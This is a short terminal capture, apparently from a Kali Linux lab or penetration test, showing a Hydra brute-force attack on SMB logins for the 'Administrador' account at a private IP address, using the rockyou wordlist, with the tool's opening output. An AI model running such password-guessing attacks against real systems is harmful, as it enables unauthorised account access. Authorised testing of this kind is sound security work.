 ┌──(kali㉿kali)-[~]
└─$ hydra -l Administrador -P /usr/share/wordlists/rockyou.txt smb://192.168.0.23 -t 1 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-20 08:20:17
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399
tries per task
[DATA] attacking smb://192.168.0.23:445/